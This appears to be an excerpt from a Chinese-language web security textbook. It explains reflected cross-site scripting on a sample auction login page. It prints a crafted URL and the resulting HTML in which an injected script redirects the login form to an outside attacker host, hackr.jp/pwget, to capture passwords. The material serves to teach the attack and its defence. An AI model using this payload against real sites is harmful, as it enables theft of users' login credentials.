 对http://example.jp/login?ID=yama请求时对应的HTML源代码（摘录）
<div class="logo">
  <img src="/img/logo.gif" alt="E! 拍卖会" />
</div>
<form action="http://example.jp/login" method="post" id="login">
<div class="input_id">
  ID <input type="text" name="ID" value="yama" />
</div>
http://example.jp/login?ID="><script>var+f=document.getElementById
("login");+f.action="http://hackr.jp/pwget";+f.method="get";</script>
<span+s="对请求时对应的HTML源代码（摘录）
<div class="logo">
  <img src="/img/logo.gif" alt="E! 拍卖会 />
</div>
<form action="http://example.jp/login" method="post" id="login">
<div class="input_id">
  ID <input type="text" name="ID" value=""><script>var f=document⇒
.getElementById("login"); f.action="http://hackr.jp/pwget"; f.method=⇒
"get";</script><span s="" />
</div>